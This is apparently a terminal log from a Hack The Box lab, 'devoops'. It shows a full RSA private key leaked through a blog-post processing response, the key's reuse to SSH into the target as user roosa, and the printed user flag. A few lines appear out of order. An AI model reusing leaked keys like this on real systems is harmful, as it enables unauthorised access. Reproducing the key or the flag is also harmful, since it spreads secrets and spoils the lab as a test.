 ❯ cat id
PROCESSED BLOGPOST:
  Author: -----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----
❯ nano id
~/labs/htb/devoops ✔ took 8s ms17env at 06:20:13
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.91' (ED25519) to the list of known hosts.
Load key "id": error in libcrypto
roosa@10.10.10.91's password:
❯ ssh roosa@10.10.10.91 -i id
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
roosa@devoops:~$ ls
deploy   Documents  examples.desktop  Pictures  run-blogfeed.sh  service.sh~  user.txt  work
Desktop  Downloads  Music             Public    service.sh       Templates    Videos
roosa@devoops:~$ cat user.txt
a445b9a482e65ab5ed4462beb1dd0cd7
roosa@devoops:~$